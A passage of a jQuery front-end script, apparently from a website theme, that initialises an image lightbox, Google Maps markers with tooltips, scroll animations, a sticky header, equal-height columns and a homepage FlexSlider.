	Image Lightbox
	----------------------------------------- */
	$( ".potenza-lightbox, a[data-lightbox^='gal']" ).magnificPopup({
		type: 'image',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true
		}
	} );


	/* -----------------------------------------
	Map Init
	----------------------------------------- */
	function map_init(lat, lng, zoom, tipText, map_id) {
		if ( typeof google === 'object' && typeof google.maps === 'object' ) {
			var myLatlng = new google.maps.LatLng( lat, lng );
			var mapOptions = {
				zoom: zoom, center: myLatlng, mapTypeId: google.maps.MapTypeId.ROADMAP,
				scrollwheel: false
			};

			var map = new google.maps.Map( document.getElementById( map_id ), mapOptions );

			var contentString = '<div class="tip-content">' + tipText + '</div>';

			var infowindow = new google.maps.InfoWindow( {
				content: contentString
			} );

			var marker = new google.maps.Marker( {
				position: myLatlng, map: map
			} );

			google.maps.event.addListener( marker, 'click', function() {
				infowindow.open( map, marker );
			} );
		}
	}

	var $cmap = $( '.ci-map' );
	if ( $cmap.length ) {
		$cmap.each(function() {
			var that = $ (this ),
				lat = that.data( 'lat'),
				lng = that.data( 'lng' ),
				zoom = that.data( 'zoom' ),
				tipText = that.data( 'tooltip-txt' ),
				mapid = that.attr( 'id' );

			map_init( lat, lng, zoom, tipText, mapid );
		});
	}

	$( '.map-toggle' ).on( 'click', function(e) {
		e.preventDefault();
		$(this).siblings( '.widget-wrap' ).toggleClass( 'ci-hide' );
	});


	/* -----------------------------------------
	Animations
	----------------------------------------- */
	var wow = new WOW({
		mobile: false,
		offset: 200
	});

	wow.init();

	$( window ).on( 'load', function() {
		/* -----------------------------------------
		Sticky header init
		----------------------------------------- */
		if ( header.length > 0 ) {
			var sticky = new Waypoint.Sticky( {
				element: header[0]
			} );
		}

		/* -----------------------------------------
		Match Height
		----------------------------------------- */
		$('.item-list').find('div[class^="col"]').matchHeight();

		/* -----------------------------------------
		FlexSlider Init
		----------------------------------------- */
		var homeSlider = $( '.main-slider' );

		if ( homeSlider.length ) {
			var slideshow      = homeSlider.data( 'slideshow' ),
				animation      = homeSlider.data( 'animation' ),
				slideshowSpeed = homeSlider.data( 'slideshowspeed' ),
				animationSpeed = homeSlider.data( 'animationspeed' );

			homeSlider.flexslider({
				animation     : animation,
				slideshow     : slideshow,
				slideshowSpeed: slideshowSpeed,
				animationSpeed: animationSpeed,
				namespace: 'ci-',
				prevText: '',
				nextText: '',
				controlNav: false,
				start: function( slider ) {
					slider.removeClass( 'loading' );
				}
			});
		}
	});

});
